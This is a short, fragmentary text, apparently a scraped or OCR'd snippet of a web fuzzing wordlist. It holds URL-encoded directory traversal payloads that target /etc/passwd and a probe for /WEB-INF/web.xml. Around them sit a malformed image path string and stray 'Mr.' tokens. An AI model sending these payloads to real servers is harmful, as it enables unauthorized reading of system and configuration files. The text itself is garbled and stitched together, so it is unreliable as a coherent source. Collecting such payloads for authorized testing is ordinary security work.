
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
%2fetc%2fpasswd
/WEB-INF/web.xml
Mr.9443516
Mr.
Mr.
Mr.